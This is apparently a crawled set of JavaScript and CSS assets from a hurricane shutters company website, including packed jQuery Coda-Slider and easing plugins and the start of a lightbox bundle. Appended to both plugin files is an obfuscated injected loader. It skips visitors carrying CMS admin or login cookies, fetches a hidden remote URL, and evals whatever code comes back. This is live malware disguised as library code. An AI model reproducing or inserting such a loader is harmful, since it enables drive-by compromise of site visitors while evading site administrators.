.section_1_1.heading_same.custom~iframe{width:100%!important;height:auto}select.price-list-products{width:89%}.wrap{float:left;width:100%}.pages_para.adr{margin-left:15px;width:auto;padding-left:24px!important}.rating_section,h4.customerNames{padding-left:15px;padding-right:15px;width:100%}.sub_sectionss.rolls_warranty .sub_sectionss:first-child{margin-bottom:15px;margin-top:35px}.product_sub_section{width:100%}.size_section.prod_id{margin:25px -24px}.width_height.products input{width:42%!important;display:inline;max-width:100%!important}.products.section_2_main{overflow:visible}.gallery_section{padding:30px 15px}.size_section.bahama.second span{width:100%}.size_section.accordion span{display:inline-block;width:46%;margin-bottom:10px}.col-md-6.products.section_2_sb_div.storm:before{left:-10px}.product_approval img{width:100%;height:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/coda-slider.1.1.1.pack.js
body_size: 4412
content:
/*
	jQuery Coda-Slider v1.1 - http://www.ndoherty.com/coda-slider
	
	Copyright (c) 2007 Niall Doherty
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3(d(){3("4.T").1s("<p r=\'O\'>16...<1t /><18 19=\'1a/11-1b.1c\' 1d=\'O...\'/ ></p>")});b j=0;3.1e.1f=d(f){f=3.1g({G:"1h",E:1i,1j:Q},f);P 6.w(d(){b o=3(6);o.7("p.O").1k();o.q("T").l("1l");b m=o.7("4.I").C();b k=o.7("4.I").1m();b U=m*k;o.7("4.t").K("C",U);b N=k*2;F(h.g&&D(h.g.s(1))<=k){b 9=D(h.g.s(1));b e=-(m*(9-1));3(6).7("4.t").K({H:e})}B{b 9=1};o.w(d(i){3(6).W("<4 r=\'J\' M=\'J"+j+"\'><a A=\'#\'>1n</a><\\/4>");3(6).1o("<4 r=\'L\' M=\'L"+j+"\'><a A=\'#\'>1q</a><\\/4>");3(6).W("<4 r=\'c\' M=\'c"+j+"\'><v><\\/v><\\/4>");3(6).7("4.I").w(d(n){3("4#c"+j+" v").X("<x r=\'Z"+(n+1)+"\'><a A=\'#"+(n+1)+"\'>"+3(6).S("10")+"<\\/a><\\/x>")});3("4#c"+j+" a").w(d(z){N+=3(6).5().C();3(6).12("u",d(){3(6).l("8").5().5().7("a").13(3(6)).q("8");b e=-(m*z);9=z+1;3(6).5().5().5().V().7("4.t").R({H:e},f.E,f.G)})});3("4#J"+j+" a").u(d(){F(9==1){b e=-(m*(k-1));9=k;3(6).5().5().7("4.c a.8").q("8").5().5().7("x:14 a").l("8")}B{9-=1;b e=-(m*(9-1));3(6).5().5().7("4.c a.8").q("8").5().15().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("4#L"+j+" a").u(d(){F(9==k){b e=0;9=1;3(6).5().5().7("4.c a.8").q("8").5().5().7("a:y(0)").l("8")}B{b e=-(m*9);9+=1;3(6).5().5().7("4.c a.8").q("8").5().V().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("a.1p-1r").u(d(){3(6).Y().7(".c v x a:y("+(D(3(6).S("A").s(1))-1)+")").17(\'u\')});3("4#c"+j).K("C",N);F(h.g&&D(h.g.s(1))<=k){3("4#c"+j+" a:y("+(h.g.s(1)-1)+")").l("8")}B{3("4#c"+j+" a:y(0)").l("8")}});j++})};',62,92,'|||jQuery|div|parent|this|find|current|cPanel||var|stripNav|function|cnt|settings|hash|location|||panelCount|addClass|panelWidth||container||removeClass|class|slice|panelContainer|click|ul|each|li|eq||href|else|width|parseInt|easeTime|if|easeFunc|left|panel|stripNavL|css|stripNavR|id|navWidth|loading|return|false|animate|attr|csw|stripViewerWidth|next|before|append|parents|tab|title|ajax|bind|not|last|prev|Loading|trigger|img|src|images|loader|gif|alt|fn|codaSlider|extend|expoinout|750|toolTip|remove|stripViewer|size|Left|after|cross|Right|link|prepend|br'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery-easing-compatibility.1.2.pack.js
body_size: 3622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.C(0.1,{7:2(x,t,b,c,d){3 0.1.D(x,t,b,c,d)},5:2(x,t,b,c,d){3 0.1.6(x,t,b,c,d)},h:2(x,t,b,c,d){3 0.1.B(x,t,b,c,d)},A:2(x,t,b,c,d){3 0.1.m(x,t,b,c,d)},y:2(x,t,b,c,d){3 0.1.w(x,t,b,c,d)},v:2(x,t,b,c,d){3 0.1.u(x,t,b,c,d)},s:2(x,t,b,c,d){3 0.1.r(x,t,b,c,d)},q:2(x,t,b,c,d){3 0.1.p(x,t,b,c,d)},o:2(x,t,b,c,d){3 0.1.n(x,t,b,c,d)},8:2(x,t,b,c,d){3 0.1.l(x,t,b,c,d)},g:2(x,t,b,c,d){3 0.1.j(x,t,b,c,d)},i:2(x,t,b,c,d){3 0.1.k(x,t,b,c,d)},z:2(x,t,b,c,d){3 0.1.f(x,t,b,c,d)},e:2(x,t,b,c,d){3 0.1.a(x,t,b,c,d)},9:2(x,t,b,c,d){3 0.1.4(x,t,b,c,d)}});',40,40,'jQuery|easing|function|return|easeInOutBack|easeOut|easeOutQuad|easeIn|elasin|backinout|easeOutBack||||backout|easeInBack|elasout|easeInOut|elasinout|easeOutElastic|easeInOutElastic|easeInElastic|easeInExpo|easeInOutBounce|bounceinout|easeOutBounce|bounceout|easeInBounce|bouncein||easeInOutExpo|expoinout|easeOutExpo||expoout|backin|expoin|easeInOutQuad|extend|easeInQuad'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/lightbox-plus-jquery.js
body_size: 37046
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t,n){n=n||ue;var r,i,o=n.createElement("script");if(o.text=e,t)for(r in Te)i=t[r]||t.getAttribute&&t.getAttribute(r),i&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function r(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?he[ge.call(e)]||"object":typeof e}function i(e){var t=!!e&&"length"in e&&e.length,n=r(e);return xe(e)||we(e)?!1:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}function o(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function a(e,t,n){return xe(t)?ke.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ke.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ke.grep(e,function(e){return pe.call(t,e)>-1!==n}):ke.filter(t,e,n)}function s(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function u(e){var t={};return ke.each(e.match(Oe)||[],function(e,n){t[n]=!0}),t}function l(e){return e}function c(e){throw e}function f(e,t,n,r){var i;try{e&&xe(i=e.promise)?i.call(e).done(t).fail(n):e&&xe(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function d(){ue.removeEventListener("DOMContentLoaded",d),e.removeEventListener("load",d),ke.ready()}function p(e,t){return t.toUpperCase()}function h(e){return e.replace(We,"ms-").replace(Be,p)}function g(){this.expando=ke.expando+g.uid++}function m(e){return"true"===e?!0:"false"===e?!1:"null"===e?null:e===+e+""?+e:Ue.test(e)?JSON.parse(e):e}function v(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Xe,"-$&").toLowerCase(),n=e.getAttribute(r),"string"==typeof n){try{n=m(n)}catch(i){}_e.set(e,t,n)}else n=void 0;return n}function y(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return 